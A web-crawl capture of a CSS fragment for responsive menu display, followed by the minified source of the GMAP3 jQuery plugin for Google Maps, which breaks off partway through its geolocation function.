}


/*
 * Popup menu is enabled on small screens
 */
@media only screen {
  .rmlmenu {
    display: none;
  }
  .rmlpopupmenuButton,
  .rmlpopupmenuButtonText {
    display: block;
  }
}
/*
 * Full menu is enabled on screens of 1024 pixels and higher
 */
@media only screen and (min-width: 768px) {
  .rmlmenu {
    display: block;
	padding-top:0;
  }
  .rmlpopupmenuButton,
  .rmlpopupmenuButtonText {
    display: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.osmaniyehanedan.com/js/gmap3.min.js
body_size: 9416
content:
/*
 *  GMAP3 Plugin for JQuery 
 *  Version   : 4.1
 *  Date      : 2011-11-18
 *  Licence   : GPL v3 : http://www.gnu.org/licenses/gpl.html  
 *  Author    : DEMONTE Jean-Baptiste
 *  Contact   : jbdemonte@gmail.com
 *  Web site  : http://gmap3.net
 *   
 *  Copyright (c) 2010-2011 Jean-Baptiste DEMONTE
 *  All rights reserved.
 *   
 * Redistribution and use in source and binary forms, with or without 
 * modification, are permitted provided that the following conditions are met:
 * 
 *   - Redistributions of source code must retain the above copyright
 *     notice, this list of conditions and the following disclaimer.
 *   - Redistributions in binary form must reproduce the above 
 *     copyright notice, this list of conditions and the following 
 *     disclaimer in the documentation and/or other materials provided 
 *     with the distribution.
 *   - Neither the name of the author nor the names of its contributors 
 *     may be used to endorse or promote products derived from this 
 *     software without specific prior written permission.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" 
 * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE 
 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE 
 * ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE 
 * LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR 
 * CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF 
 * SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS 
 * INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN 
 * CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) 
 * ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE 
 * POSSIBILITY OF SUCH DAMAGE.
 */

(function (c) { function q() { var D = []; this.empty = function () { for (var E = 0; E < D.length; E++) { if (D[E]) { return false } } return true }; this.add = function (E) { D.push(E) }; this.addNext = function (F) { var H = [], G, E = 0; for (G = 0; G < D.length; G++) { if (!D[G]) { continue } if (E == 1) { H.push(F) } H.push(D[G]); E++ } if (E < 2) { H.push(F) } D = H }; this.get = function () { for (var E = 0; E < D.length; E++) { if (D[E]) { return D[E] } } return false }; this.ack = function () { for (var E = 0; E < D.length; E++) { if (D[E]) { delete D[E]; break } } if (this.empty()) { D = [] } } } function o() { var D = {}; this.add = function (F, G, E) { F = F.toLowerCase(); if (!D[F]) { D[F] = [] } D[F].push({ obj: G, tag: s(E, "tag") }); return F + "-" + (D[F].length - 1) }; this.get = function (G, I, F) { var H, E, J; G = G.toLowerCase(); if (!D[G] || !D[G].length) { return null } E = I ? D[G].length : -1; J = I ? -1 : 1; for (H = 0; H < D[G].length; H++) { E += J; if (D[G][E]) { if (F !== undefined) { if ((D[G][E].tag === undefined) || (c.inArray(D[G][E].tag, F) < 0)) { continue } } return D[G][E].obj } } return null }; this.all = function (G, F) { var H, E = []; G = G.toLowerCase(); if (!D[G] || !D[G].length) { return E } for (H = 0; H < D[G].length; H++) { if (!D[G][H]) { continue } if ((F !== undefined) && ((D[G][H].tag === undefined) || (c.inArray(D[G][H].tag, F) < 0))) { continue } E.push(D[G][H].obj) } return E }; this.names = function () { var F, E = []; for (F in D) { E.push(F) } return E }; this.refToObj = function (E) { E = E.split("-"); if ((E.length == 2) && D[E[0]] && D[E[0]][E[1]]) { return D[E[0]][E[1]].obj } return null }; this.rm = function (H, F, G) { var E, J, I; H = H.toLowerCase(); if (!D[H]) { return false } if (F !== undefined) { if (G) { for (E = D[H].length - 1; E >= 0; E--) { if ((D[H][E] !== undefined) && (D[H][E].tag !== undefined) && (c.inArray(D[H][E].tag, F) >= 0)) { break } } } else { for (E = 0; E < D[H].length; E++) { if ((D[H][E] !== undefined) && (D[H][E].tag !== undefined) && (c.inArray(D[H][E].tag, F) >= 0)) { break } } } } else { E = G ? D[H].length - 1 : 0 } if (!(E in D[H])) { return false } if (typeof (D[H][E].obj.setMap) === "function") { D[H][E].obj.setMap(null) } if (typeof (D[H][E].obj.remove) === "function") { D[H][E].obj.remove() } if (typeof (D[H][E].obj.free) === "function") { D[H][E].obj.free() } delete D[H][E].obj; if (F !== undefined) { I = []; for (J = 0; J < D[H].length; J++) { if (J !== E) { I.push(D[H][J]) } } D[H] = I } else { if (G) { D[H].pop() } else { D[H].shift() } } return true }; this.clear = function (J, I, K, E) { var F, H, G; if (!J || !J.length) { J = []; for (F in D) { J.push(F) } } else { J = g(J) } for (H = 0; H < J.length; H++) { if (J[H]) { G = J[H].toLowerCase(); if (!D[G]) { continue } if (I) { this.rm(G, E, true) } else { if (K) { this.rm(G, E, false) } else { while (this.rm(G, E, false)) { } } } } } } } function z() { var H = [], E = [], F = [], D = [], G = false, I; this.events = function () { for (var J = 0; J < arguments.length; J++) { E.push(arguments[J]) } }; this.startRedraw = function () { if (!G) { G = true; return true } return false }; this.endRedraw = function () { G = false }; this.redraw = function () { var K, J = [], L = this; for (K = 0; K < arguments.length; K++) { J.push(arguments[K]) } if (this.startRedraw) { I.apply(L, J); this.endRedraw() } else { setTimeout(function () { L.redraw.apply(L, J) }, 50) } }; this.setRedraw = function (J) { I = J }; this.store = function (J, K, L) { F.push({ data: J, obj: K, shadow: L }) }; this.free = function () { for (var J = 0; J < E.length; J++) { google.maps.event.removeListener(E[J]) } E = []; this.freeAll() }; this.freeIndex = function (J) { if (typeof (F[J].obj.setMap) === "function") { F[J].obj.setMap(null) } if (typeof (F[J].obj.remove) === "function") { F[J].obj.remove() } if (F[J].shadow) { if (typeof (F[J].shadow.remove) === "function") { F[J].obj.remove() } if (typeof (F[J].shadow.setMap) === "function") { F[J].shadow.setMap(null) } delete F[J].shadow } delete F[J].obj; delete F[J].data; delete F[J] }; this.freeAll = function () { var J; for (J = 0; J < F.length; J++) { if (F[J]) { this.freeIndex(J) } } F = [] }; this.freeDiff = function (M) { var L, K, N = {}, J = []; for (L = 0; L < M.length; L++) { J.push(M[L].idx.join("-")) } for (L = 0; L < F.length; L++) { if (!F[L]) { continue } K = c.inArray(F[L].data.idx.join("-"), J); if (K >= 0) { N[K] = true } else { this.freeIndex(L) } } return N }; this.add = function (K, J) { H.push({ latLng: K, marker: J }) }; this.get = function (J) { return H[J] }; this.clusters = function (ai, L, W, K) { var M = ai.getProjection(), Y = M.fromLatLngToPoint(new google.maps.LatLng(ai.getBounds().getNorthEast().lat(), ai.getBounds().getSouthWest().lng())), ae, ad, J, X, U, T, aa, R, S = ai.getZoom(), O = {}, ah = {}, ac = {}, Q = [], af, ag, N, ak, V, ab, P = ai.getBounds(), Z = W && (W <= ai.getZoom()), aj = ai.getZoom() > 2; ab = 0; V = {}; for (ae = 0; ae < H.length; ae++) { if (aj && !P.contains(H[ae].latLng)) { continue } X = M.fromLatLngToPoint(H[ae].latLng); O[ae] = [Math.floor((X.x - Y.x) * Math.pow(2, S)), Math.floor((X.y - Y.y) * Math.pow(2, S))]; V[ae] = true; ab++ } if (!K && !Z) { for (aa = 0; aa < D.length; aa++) { if (aa in V) { ab-- } else { break } } if (!ab) { return false } } D = V; V = []; for (ae in O) { U = O[ae][0]; T = O[ae][1]; if (!(U in ah)) { ah[U] = {} } if (!(T in ah[U])) { ah[U][T] = ae; ac[ae] = {}; V.push(ae) } ac[ah[U][T]][ae] = true } L = Math.pow(L, 2); delete (ah); aa = 0; while (1) { while ((aa < V.length) && !(V[aa] in ac)) { aa++ } if (aa == V.length) { break } ae = V[aa]; N = O[ae][0]; ak = O[ae][1]; ah = null; if (Z) { ah = { lat: N, lng: ak, idx: [ae] } } else { do { af = { lat: 0, lng: 0, idx: [] }; for (R = aa; R < V.length; R++) { if (!(V[R] in ac)) { continue } ad = V[R]; if (Math.pow(N - O[ad][0], 2) + Math.pow(ak - O[ad][1], 2) <= L) { for (J in ac[ad]) { af.lat += H[J].latLng.lat(); af.lng += H[J].latLng.lng(); af.idx.push(J) } } } af.lat /= af.idx.length; af.lng /= af.idx.length; if (!ah) { ag = af.idx.length > 1; ah = af } else { ag = af.idx.length > ah.idx.length; if (ag) { ah = af } } if (ag) { X = M.fromLatLngToPoint(new google.maps.LatLng(ah.lat, ah.lng)); N = Math.floor((X.x - Y.x) * Math.pow(2, S)); ak = Math.floor((X.y - Y.y) * Math.pow(2, S)) } } while (ag) } for (R = 0; R < ah.idx.length; R++) { if (ah.idx[R] in ac) { delete (ac[ah.idx[R]]) } } Q.push(ah) } return Q }; this.getBounds = function () { var J, K = new google.maps.LatLngBounds(); for (J = 0; J < H.length; J++) { K.extend(H[J].latLng) } return K } } var e = { verbose: false, queryLimit: { attempt: 5, delay: 250, random: 250 }, init: { mapTypeId: google.maps.MapTypeId.ROADMAP, center: [46.578498, 2.457275], zoom: 2 }, classes: { Map: google.maps.Map, Marker: google.maps.Marker, InfoWindow: google.maps.InfoWindow, Circle: google.maps.Circle, Rectangle: google.maps.Rectangle, OverlayView: google.maps.OverlayView, StreetViewPanorama: google.maps.StreetViewPanorama, KmlLayer: google.maps.KmlLayer, TrafficLayer: google.maps.TrafficLayer, BicyclingLayer: google.maps.BicyclingLayer, GroundOverlay: google.maps.GroundOverlay, StyledMapType: google.maps.StyledMapType } }, v = ["events", "onces", "options", "apply", "callback", "data", "tag"], i = ["init", "geolatlng", "getlatlng", "getroute", "getelevation", "getdistance", "addstyledmap", "setdefault", "destroy"], p = ["get"], m = directionsService = elevationService = maxZoomService = distanceMatrixService = null; function B(E) { for (var D in E) { if (typeof (e[D]) === "object") { e[D] = c.extend({}, e[D], E[D]) } else { e[D] = E[D] } } } function u(E) { if (!E) { return true } for (var D = 0; D < i.length; D++) { if (i[D] === E) { return false } } return true } function n(D) { var F = s(D, "action"); for (var E = 0; E < p.length; E++) { if (p[E] === F) { return true } } return false } function t(E, F) { if (F.toLowerCase) { F = F.toLowerCase(); for (var D in E) { if (D.toLowerCase && (D.toLowerCase() == F)) { return D } } } return false } function s(E, F, G) { var D = t(E, F); return D ? E[D] : G } function C(E, F) { var G, D; if (!E || !F) { return false } F = g(F); for (G in E) { if (G.toLowerCase) { G = G.toLowerCase(); for (D in F) { if (G == F[D]) { return true } } } } return false } function h(F, E, D) { if (C(F, v) || C(F, E)) { var H, G; for (H = 0; H < v.length; H++) { G = t(F, v[H]); D[v[H]] = G ? F[G] : {} } if (E && E.length) { for (H = 0; H < E.length; H++) { if (G = t(F, E[H])) { D[E[H]] = F[G] } } } return D } else { D.options = {}; for (G in F) { if (G !== "action") { D.options[G] = F[G] } } return D } } function A(H, F, E, G) { var K = t(F, H), I, D = {}, J = ["map"]; D.callback = s(F, "callback"); E = g(E); G = g(G); if (K) { return h(F[K], E, D) } if (G && G.length) { for (I = 0; I < G.length; I++) { J.push(G[I]) } } if (!C(F, J)) { D = h(F, E, D) } for (I = 0; I < v.length; I++) { if (v[I] in D) { continue } D[v[I]] = {} } return D } function l() { if (!m) { m = new google.maps.Geocoder() } return m } function a() { if (!directionsService) { directionsService = new google.maps.DirectionsService() } return directionsService } function r() { if (!elevationService) { elevationService = new google.maps.ElevationService() } return elevationService } function x() { if (!maxZoomService) { maxZoomService = new google.maps.MaxZoomService() } return maxZoomService } function b() { if (!distanceMatrixService) { distanceMatrixService = new google.maps.DistanceMatrixService() } return distanceMatrixService } function d(D) { return (typeof (D) === "number" || typeof (D) === "string") && D !== "" && !isNaN(D) } function g(F) { var E, D = []; if (F !== undefined) { if (typeof (F) === "object") { if (typeof (F.length) === "number") { D = F } else { for (E in F) { D.push(F[E]) } } } else { D.push(F) } } return D } function f(E, G, D) { var F = G ? E : null; if (!E || (typeof (E) === "string")) { return F } if (E.latLng) { return f(E.latLng) } if (typeof (E.lat) === "function") { return E } else { if (d(E.lat)) { return new google.maps.LatLng(E.lat, E.lng) } else { if (!D && E.length) { if (!d(E[0]) || !d(E[1])) { return F } return new google.maps.LatLng(E[0], E[1]) } } } return F } function j(E, F, I) { var H, D, G; if (!E) { return null } G = I ? E : null; if (typeof (E.getCenter) === "function") { return E } if (E.length) { if (E.length == 2) { H = f(E[0]); D = f(E[1]) } else { if (E.length == 4) { H = f([E[0], E[1]]); D = f([E[2], E[3]]) } } } else { if (("ne" in E) && ("sw" in E)) { H = f(E.ne); D = f(E.sw) } else { if (("n" in E) && ("e" in E) && ("s" in E) && ("w" in E)) { H = f([E.n, E.e]); D = f([E.s, E.w]) } } } if (H && D) { return new google.maps.LatLngBounds(D, H) } return G } function w(I) { var D = new q(), F = new o(), H = null, G = {}, E = false; this._plan = function (K) { for (var J = 0; J < K.length; J++) { D.add(K[J]) } this._run() }; this._planNext = function (J) { D.addNext(J) }; this._direct = function (J) { var K = s(J, "action"); return this[K](c.extend({}, K in e ? e[K] : {}, J.args ? J.args : J)) }; this._end = function () { E = false; D.ack(); this._run() }, this._run = function () { if (E) { return } var J = D.get(); if (!J) { return } E = true; this._proceed(J) }; this._proceed = function (J) { J = J || {}; var O = s(J, "action") || "init", N = O.toLowerCase(), M = true, P = s(J, "target"), L = s(J, "args"), K; if (!H && u(N)) { this.init(c.extend({}, e.init, J.args && J.args.map ? J.args.map : J.map ? J.map : {}), true) } if (!P && !L && (N in this) && (typeof (this[N]) === "function")) { this[N](c.extend({}, N in e ? e[N] : {}, J.args ? J.args : J)) } else { if (P && (typeof (P) === "object")) { if (M = (typeof (P[O]) === "function")) { K = P[O].apply(P, J.args ? J.args : []) } } else { if (H) { if (M = (typeof (H[O]) === "function")) { K = H[O].apply(H, J.args ? J.args : []) } } } if (!M && e.verbose) { alert("unknown action : " + O) } this._callback(K, J); this._end() } }; this._resolveLatLng = function (J, Q, M, L) { var K = s(J, "address"), P, N = this, O = typeof (Q) === "function" ? Q : N[Q]; if (K) { if (!L) { L = 0 } if (typeof (K) === "object") { P = K } else { P = { address: K } } l().geocode(P, function (S, R) { if (R === google.maps.GeocoderStatus.OK) { O.apply(N, [J, M ? S : S[0].geometry.location]) } else { if ((R === google.maps.GeocoderStatus.OVER_QUERY_LIMIT) && (L < e.queryLimit.attempt)) { setTimeout(function () { N._resolveLatLng(J, Q, M, L + 1) }, e.queryLimit.delay + Math.floor(Math.random() * e.queryLimit.random)) } else { if (e.verbose) { alert("Geocode error : " + R) } O.apply(N, [J, false]) } } }) } else { O.apply(N, [J, f(J, false, true)]) } }; this._resolveAllLatLng = function (J, N, O) { var M = this, K = -1, L = function () { do { K++ } while ((K < J[N].length) && !("address" in J[N][K])); if (K < J[N].length) { (function (P) { M._resolveLatLng(P, function (Q, R) { Q.latLng = R; L.apply(M, []) }) })(J[N][K]) } else { M[O](J) } }; L() }; this._call = function () { var K, L = arguments[0], J = []; if (!arguments.length || !H || (typeof (H[L]) !== "function")) { return } for (K = 1; K < arguments.length; K++) { J.push(arguments[K]) } return H[L].apply(H, J) }; this._subcall = function (J, L) { var K = {}; if (!J.map) { return } if (!L) { L = s(J.map, "latlng") } if (!H) { if (L) { K = { center: L } } this.init(c.extend({}, J.map, K), true) } else { if (J.map.center && L) { this._call("setCenter", L) } if (J.map.zoom !== undefined) { this._call("setZoom", J.map.zoom) } if (J.map.mapTypeId !== undefined) { this._call("setMapTypeId", J.map.mapTypeId) } } }; this._attachEvent = function (K, J, N, M, L) { google.maps.event["addListener" + (L ? "Once" : "")](K, J, function (O) { N.apply(I, [K, O, M]) }) }; this._attachEvents = function (L, J) { var K; if (!J) { return } if (J.events) { for (K in J.events) { if (typeof (J.events[K]) === "function") { this._attachEvent(L, K, J.events[K], J.data, false) } } } if (J.onces) { for (K in J.onces) { if (typeof (J.onces[K]) === "function") { this._attachEvent(L, K, J.onces[K], J.data, true) } } } }; this._callback = function (K, J) { if (typeof (J.callback) === "function") { J.callback.apply(I, [K]) } else { if (typeof (J.callback) === "object") { for (var L = 0; L < J.callback.length; L++) { if (typeof (J.callback[L]) === "function") { J.callback[k].apply(I, [K]) } } } } }; this._manageEnd = function (K, J, L) { var N, M; if (K && (typeof (K) === "object")) { this._attachEvents(K, J); if (J.apply && J.apply.length) { for (N = 0; N < J.apply.length; N++) { M = J.apply[N]; if (!M.action || (typeof (K[M.action]) !== "function")) { continue } if (M.args) { K[M.action].apply(K, M.args) } else { K[M.action]() } } } } if (!L) { this._callback(K, J); this._end() } }; this.destroy = function (J) { var K; F.clear(); I.empty(); for (K in G) { delete G[K] } G = {}; if (H) { delete H } this._callback(null, J); this._end() }; this.init = function (J, K) { var N, L, M; if (H) { return this._end() } N = A("map", J); if ((typeof (N.options.center) === "boolean") && N.options.center) { return false } M = c.extend({}, e.init, N.options); if (!M.center) { M.center = [e.init.center.lat, e.init.center.lng] } M.center = f(M.center); H = new e.classes.Map(I.get(0), M); for (L in G) { H.mapTypes.set(L, G[L]) } this._manageEnd(H, N, K); return true }; this.getlatlng = function (J) { this._resolveLatLng(J, "_getLatLng", true) }, this._getLatLng = function (J, K) { this._manageEnd(K, J) }, this.getaddress = function (J, L) { var N = f(J, false, true), K = s(J, "address"), O = N ? { latLng: N } : (K ? (typeof (K) === "string" ? { address: K } : K) : null), P = s(J, "callback"), M = this; if (!L) { L = 0 } if (O && typeof (P) === "function") { l().geocode(O, function (S, Q) { if ((Q === google.maps.GeocoderStatus.OVER_QUERY_LIMIT) && (L < e.queryLimit.attempt)) { setTimeout(function () { M.getaddress(J, L + 1) }, e.queryLimit.delay + Math.floor(Math.random() * e.queryLimit.random)) } else { var R = Q === google.maps.GeocoderStatus.OK ? S : false; P.apply(I, [R, Q]); if (!R && e.verbose) { alert("Geocode error : " + Q) } M._end() } }) } else { this._end() } }; this.getroute = function (J) { var L = s(J, "callback"), K = this; if ((typeof (L) === "function") && J.options) { J.options.origin = f(J.options.origin, true); J.options.destination = f(J.options.destination, true); a().route(J.options, function (O, M) { var N = M == google.maps.DirectionsStatus.OK ? O : false; L.apply(I, [N, M]); K._end() }) } else { this._end() } }; this.getelevation = function (K) { var N, R, P, L, O = [], Q = s(K, "callback"), J = s(K, "latlng"), M = this; if (typeof (Q) === "function") { N = function (U, S) { var T = S === google.maps.ElevationStatus.OK ? U : false; Q.apply(I, [T, S]); M._end() }; if (J) { O.push(f(J)) } else { O = s(K, "locations") || []; if (O) { O = g(O); for (L = 0; L < O.length; L++) { O[L] = f(O[L]) } } } if (O.length) { r().getElevationForLocations({ locations: O }, N) } else { R = s(K, "path"); P = s(K, "samples"); if (R && P) { for (L = 0; L < R.length; L++) { O.push(f(R[L])) } if (O.length) { r().getElevationAlongPath({ path: O, samples: P }, N) } } } } else { this._end() } }; this.getdistance = function (J) { var K, M = s(J, "callback"), L = this; if ((typeof (M) === "function") && J.options && J.options.origins && J.options.destinations) { J.options.origins = g(J.options.origins); for (K = 0; K < J.options.origins.length; K++) { J.options.origins[K] = f(J.options.origins[K], true) } J.options.destinations = g(J.options.destinations); for (K = 0; K < J.options.destinations.length; K++) { J.options.destinations[K] = f(J.options.destinations[K], true) } b().getDistanceMatrix(J.options, function (P, N) { var O = N == google.maps.DistanceMatrixStatus.OK ? P : false; M.apply(I, [O, N]); L._end() }) } else { this._end() } }; this.addmarker = function (J) { this._resolveLatLng(J, "_addMarker") }; this._addMarker = function (K, N, L) { var J, M, P, O = A("marker", K, "to"); if (!L) { if (!N) { this._manageEnd(false, O); return } this._subcall(K, N) } else { if (!N) { return } } if (O.to) { P = F.refToObj(O.to); J = P && (typeof (P.add) === "function"); if (J) { P.add(N, K); if (typeof (P.redraw) === "function") { P.redraw() } } if (!L) { this._manageEnd(J, O) } } else { O.options.position = N; O.options.map = H; J = new e.classes.Marker(O.options); if (C(K, "infowindow")) { M = A("infowindow", K.infowindow, "open"); if ((M.open === undefined) || M.open) { M.apply = g(M.apply); M.apply.unshift({ action: "open", args: [H, J] }) } M.action = "addinfowindow"; this._planNext(M) } if (!L) { F.add("marker", J, O); this._manageEnd(J, O) } } return J }; this.addmarkers = function (J) { if (s(J, "clusters")) { this._resolveAllLatLng(J, "markers", "_addclusteredmarkers") } else { this._resolveAllLatLng(J, "markers", "_addmarkers") } }; this._addmarkers = function (L) { var S, J, N, K, P, R = {}, O, Q, M = s(L, "markers"); this._subcall(L); if (typeof (M) !== "object") { return this._end() } J = A("marker", L, ["to", "markers"]); if (J.to) { Q = F.refToObj(J.to); S = Q && (typeof (Q.add) === "function"); if (S) { for (N = 0; N < M.length; N++) { if (K = f(M[N])) { Q.add(K, M[N]) } } if (typeof (Q.redraw) === "function") { Q.redraw() } } this._manageEnd(S, J) } else { c.extend(true, R, J.options); R.map = H; S = []; for (N = 0; N < M.length; N++) { if (K = f(M[N])) { if (M[N].options) { O = {}; c.extend(true, O, R, M[N].options); J.options = O } else { J.options = R } J.options.position = K; P = new e.classes.Marker(J.options); S.push(P); J.data = M[N].data; J.tag = M[N].tag; F.add("marker", P, J); this._manageEnd(P, J, true) } } J.options = R; this._callback(S, L); this._end() } }; this._addclusteredmarkers = function (K) { var N, M, J, R, O = this, P = s(K, "radius"), Q = s(K, "maxZoom"), L = s(K, "markers"), S = s(K, "clusters"); if (!H.getBounds()) { google.maps.event.addListenerOnce(H, "bounds_changed", function () { O._addclusteredmarkers(K) }); return } if (typeof (P) === "number") { N = new z(); for (M = 0; M < L.length; M++) { J = f(L[M]); N.add(J, L[M]) } R = this._initClusters(K, N, P, Q, S) } this._callback(R, K); this._end() }; this._initClusters = function (K, M, J, L, O) { var N = this; M.setRedraw(function (Q) { var R, P = M.clusters(H, J, L, Q); if (P) { R = M.freeDiff(P); N._displayClusters(K, M, P, R, O) } }); M.events(google.maps.event.addListener(H, "zoom_changed", function () { M.redraw(true) }), google.maps.event.addListener(H, "bounds_changed", function () { M.redraw() })); M.redraw(); return F.add("cluster", M, K) }; this._displayClusters = function (N, Y, M, X, O) { var W, Z, R, V, T, S, L, aa, J, ac, Q, ab, K, P = C(N, "cluster") ? A("", s(N, "cluster")) : {}, U = C(N, "marker") ? A("", s(N, "marker")) : {}; for (Z = 0; Z < M.length; Z++) { if (Z in X) { continue } aa = M[Z]; T = false; if (aa.idx.length > 1) { V = 0; for (W in O) { if ((W > V) && (W <= aa.idx.length)) { V = W } } if (O[V]) { Q = s(O[V], "width"); ab = s(O[V], "height"); K = {}; c.extend(true, K, P, { options: { pane: "overlayLayer", content: O[V].content.replace("CLUSTER_COUNT", aa.idx.length), offset: { x: -Q / 2, y: -ab / 2 } } }); S = this._addOverlay(K, f(aa), true); K.options.pane = "floatShadow"; K.options.content = c("<div></div>"); K.options.content.width(Q); K.options.content.height(ab); L = this._addOverlay(K, f(aa), true); P.data = { latLng: f(aa), markers: [] }; for (R = 0; R < aa.idx.length; R++) { P.data.markers.push(Y.get(aa.idx[R]).marker) } this._attachEvents(L, P); Y.store(aa, S, L); T = true } } if (!T) { J = {}; c.extend(true, J, U.options); for (R = 0; R < aa.idx.length; R++) { V = Y.get(aa.idx[R]); U.latLng = V.latLng; U.data = V.marker.data; U.tag = V.marker.tag; if (V.marker.options) { ac = {}; c.extend(true, ac, J, V.marker.options); U.options = ac } else { U.options = J } S = this._addMarker(U, U.latLng, true); this._attachEvents(S, U); Y.store(aa, S) } U.options = J } } }; this.addinfowindow = function (J) { this._resolveLatLng(J, "_addInfoWindow") }; this._addInfoWindow = function (J, L) { var N, M, K = []; this._subcall(J, L); N = A("infowindow", J, ["open", "anchor"]); if (L) { N.options.position = L } M = new e.classes.InfoWindow(N.options); if ((N.open === undefined) || N.open) { N.apply = g(N.apply); K.push(H); if (N.anchor) { K.push(N.anchor) } N.apply.unshift({ action: "open", args: K }) } F.add("infowindow", M, N); this._manageEnd(M, N) }; this.addpolyline = function (J) { this._addPoly(J, "Polyline", "path") }; this.addpolygon = function (J) { this._addPoly(J, "Polygon", "paths") }; this._addPoly = function (J, M, O) { var K, N, L, P = A(M.toLowerCase(), J, O); if (P[O]) { P.options[O] = []; for (K = 0; K < P[O].length; K++) { if (L = f(P[O][K])) { P.options[O].push(L) } } } N = new google.maps[M](P.options); N.setMap(H); F.add(M.toLowerCase(), N, P); this._manageEnd(N, P) }; this.addcircle = function (J) { this._resolveLatLng(J, "_addCircle") }; this._addCircle = function (J, K) { var M, L = A("circle", J); if (!K) { K = f(L.options.center) } if (!K) { return this._manageEnd(false, L) } this._subcall(J, K); L.options.center = K; L.options.map = H; M = new e.classes.Circle(L.options); F.add("circle", M, L); this._manageEnd(M, L) }; this.addrectangle = function (J) { this._resolveLatLng(J, "_addRectangle") }; this._addRectangle = function (J, L) { var K, M = A("rectangle", J); M.options.bounds = j(M.options.bounds, true); if (!M.options.bounds) { return this._manageEnd(false, M) } this._subcall(J, M.options.bounds.getCenter()); M.options.map = H; K = new e.classes.Rectangle(M.options); F.add("rectangle", K, M); this._manageEnd(K, M) }; this.addoverlay = function (J) { this._resolveLatLng(J, "_addOverlay") }; this._addOverlay = function (N, L, O) { var M, K = A("overlay", N), J = c.extend({ pane: "floatPane", content: "", offset: { x: 0, y: 0 } }, K.options), R = c("<div></div>"), Q = []; R.css("border", "none").css("borderWidth", "0px").css("position", "absolute"); R.append(J.content); function P() { e.classes.OverlayView.call(this); this.setMap(H) } P.prototype = new e.classes.OverlayView(); P.prototype.onAdd = function () { var S = this.getPanes(); if (J.pane in S) { c(S[J.pane]).append(R) } }; P.prototype.draw = function () { var S = this.getProjection(), U = S.fromLatLngToDivPixel(L), T = this; R.css("left", (U.x + J.offset.x) + "px").css("top", (U.y + J.offset.y) + "px"); c.each(("dblclick click mouseover mousemove mouseout mouseup mousedown").split(" "), function (W, V) { Q.push(google.maps.event.addDomListener(R[0], V, function (X) { google.maps.event.trigger(T, V) })) }); Q.push(google.maps.event.addDomListener(R[0], "contextmenu", function (V) { google.maps.event.trigger(T, "rightclick") })) }; P.prototype.onRemove = function () { for (var S = 0; S < Q.length; S++) { google.maps.event.removeListener(Q[S]) } R.remove() }; P.prototype.hide = function () { R.hide() }; P.prototype.show = function () { R.show() }; P.prototype.toggle = function () { if (R) { if (R.is(":visible")) { this.show() } else { this.hide() } } }; P.prototype.toggleDOM = function () { if (this.getMap()) { this.setMap(null) } else { this.setMap(H) } }; P.prototype.getDOMElement = function () { return R[0] }; M = new P(); if (!O) { F.add("overlay", M, K); this._manageEnd(M, K) } return M }; this.addfixpanel = function (K) { var N = A("fixpanel", K), J = y = 0, M, L; if (N.options.content) { M = c(N.options.content); if (N.options.left !== undefined) { J = N.options.left } else { if (N.options.right !== undefined) { J = I.width() - M.width() - N.options.right } else { if (N.options.center) { J = (I.width() - M.width()) / 2 } } } if (N.options.top !== undefined) { y = N.options.top } else { if (N.options.bottom !== undefined) { y = I.height() - M.height() - N.options.bottom } else { if (N.options.middle) { y = (I.height() - M.height()) / 2 } } } L = c("<div></div>").css("position", "absolute").css("top", y + "px").css("left", J + "px").css("z-index", "1000").append(M); I.first().prepend(L); this._attachEvents(H, N); F.add("fixpanel", L, N); this._callback(L, N) } this._end() }; this.adddirectionsrenderer = function (J, K) { var L, M = A("directionrenderer", J, "panelId"); M.options.map = H; L = new google.maps.DirectionsRenderer(M.options); if (M.panelId) { L.setPanel(document.getElementById(M.panelId)) } F.add("directionrenderer", L, M); this._manageEnd(L, M, K); return L }; this.setdirectionspanel = function (J) { var K = F.get("directionrenderer"), L = A("directionpanel", J, "id"); if (K && L.id) { K.setPanel(document.getElementById(L.id)) } this._manageEnd(K, L) }; this.setdirections = function (J) { var K = F.get("directionrenderer"), L = A("directions", J); if (J) { L.options.directions = J.directions ? J.directions : (J.options && J.options.directions ? J.options.directions : null) } if (L.options.directions) { if (!K) { K = this.adddirectionsrenderer(L, true) } else { K.setDirections(L.options.directions) } } this._manageEnd(K, L) }; this.setstreetview = function (J) { var K, L = A("streetview", J, "id"); if (L.options.position) { L.options.position = f(L.options.position) } K = new e.classes.StreetViewPanorama(document.getElementById(L.id), L.options); if (K) { H.setStreetView(K) } this._manageEnd(K, L) }; this.addkmllayer = function (K) { var J, L = A("kmllayer", K, "url"); L.options.map = H; if (typeof (L.url) === "string") { J = new e.classes.KmlLayer(L.url, L.options) } F.add("kmllayer", J, L); this._manageEnd(J, L) }; this.addtrafficlayer = function (J) { var L = A("trafficlayer", J), K = F.get("trafficlayer"); if (!K) { K = new e.classes.TrafficLayer(); K.setMap(H); F.add("trafficlayer", K, L) } this._manageEnd(K, L) }; this.addbicyclinglayer = function (J) { var K = A("bicyclinglayer", J), L = F.get("bicyclinglayer"); if (!L) { L = new e.classes.BicyclingLayer(); L.setMap(H); F.add("bicyclinglayer", L, K) } this._manageEnd(L, K) }; this.addgroundoverlay = function (J) { var K, L = A("groundoverlay", J, ["bounds", "url"]); L.bounds = j(L.bounds); if (L.bounds && (typeof (L.url) === "string")) { K = new e.classes.GroundOverlay(L.url, L.bounds); K.setMap(H); F.add("groundoverlay", K, L) } this._manageEnd(K, L) }; this.geolatlng = function (J) { var K = s(J, "callback"); if (typeof (K) === "function") { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(function (L) { var M = new google.maps.LatLng(L.coords.latitude, L.coords.longitude); K.apply(I, [M]) }, function () { var L = false; K.apply(I, [L]) }) } else { if (google.gears) { 